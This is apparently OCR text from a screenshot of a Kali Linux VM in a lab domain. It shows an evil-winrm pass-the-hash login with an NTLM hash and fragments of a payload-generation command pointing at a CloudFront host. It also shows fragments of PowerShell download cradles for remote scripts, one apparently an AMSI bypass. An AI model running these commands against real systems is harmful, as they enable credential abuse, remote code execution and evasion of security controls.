 KALI_GNOME (4_11_2021) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
2 Sublime Text
02:06 PM EN
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
root@shamshi:~# evil-winrm -i 127.0.0.1 -u larry -H 76665afaaec47ace958ffbcfa800eaf7
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\larry\Documents> whoami
testlab\larry
*Evil-WinRM* PS C:\Users\larry\Documents>
me Text (UNREGISTERED)
xxx.cloudfront.net LPORT=443 -f psh
2a6933caa65c7d2159ccb/raw/
t.ps1
.com/icyguider/
6b1382028727f286c6aef/AmSeeBP.ps1);
.com/icyguider/
345bb5e9a85b04ebd6726/
Tab Size: 4 Plain Text
File
VBo
$_
S
Right Ctrl
2:06 PM
7/15/2021